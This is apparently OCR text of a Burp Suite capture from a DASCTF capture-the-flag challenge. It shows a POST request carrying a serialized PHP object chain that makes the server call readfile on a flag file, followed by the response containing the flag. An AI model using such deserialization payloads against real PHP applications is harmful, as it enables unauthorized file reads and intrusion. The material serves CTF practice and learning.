 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
POST /p0p.php HTTP/1.1
Host: tcp.cloud.dasctf.com:22585
Content-Length: 462
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
Origin: null
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
CTF=
O:3:"Bei":4:{s:3:"CTF";O:4:"Yang":3:{s:6:"finish";O:5:"Cheng":1:{
s:4:"name";a:1:{s:6:"finish";b:1;}}s:7:"finish1";O:5:"Cheng":1:{s
:4:"name";a:1:{s:6:"finish";b:1;}}s:3:"now";a:1:{s:4:"YCB1";s:8:"
readfile";}}s:4:"fine";O:4:"Yang":3:{s:6:"finish";O:5:"Cheng":1:{
s:4:"name";a:1:{s:6:"finish";b:1;}}s:7:"finish1";O:5:"Cheng":1:{s
:4:"name";a:1:{s:6:"finish";b:1;}}s:3:"now";a:1:{s:4:"YCB1";s:8:"
readfile";}}s:3:"rce";s:19:"/tmp/catcatflag.txt";s:4:"rce1";s:0:"
";}
1 HTTP/1.1 302 found
2 Host: tcp.cloud.dasctf.com:22585
3 Date: Sat, 02 Sep 2023 04:00:17 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.21
6 Location:https://passer-by.com/pacman/
7 Content-type: text/html; charset=UTF-8
8
9 DASCTF{28667764752690477204040313552696}
10 # ./有hint.zip
11